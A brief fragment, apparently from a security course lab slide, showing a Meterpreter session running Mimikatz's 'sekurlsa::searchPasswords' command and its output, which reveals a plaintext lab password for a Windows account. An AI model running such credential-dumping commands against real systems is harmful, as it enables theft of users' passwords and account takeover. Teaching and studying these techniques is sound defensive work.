 meterpreter > mimikatz_command -f sekurlsa::searchPasswords
[0] { REMOTE INTERACTIVE LOGON ; NT AUTHORITY ; 33fba1d5 }
[1] { ENPM685 ; ENPM685-4FC9566 ; badpassword }
[2] { ENPM685 ; ENPM685-4FC9566 ; badpassword }